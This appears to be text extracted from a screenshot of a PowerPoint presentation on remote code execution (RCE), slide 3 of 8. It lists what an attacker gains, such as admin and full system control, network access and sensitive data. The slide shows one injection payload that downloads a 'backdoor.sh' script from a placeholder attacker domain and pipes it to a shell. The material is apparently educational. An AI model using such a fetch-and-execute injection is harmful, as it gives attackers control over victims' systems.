 PowerPoint Slide Show - [RCE] - PowerPoint
$(curl https://web-attacker.com/backdoor.sh | sh)
SEND
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA
Slide 3 of 8
Type here to search
1
4:15 PM
5/1/2021
2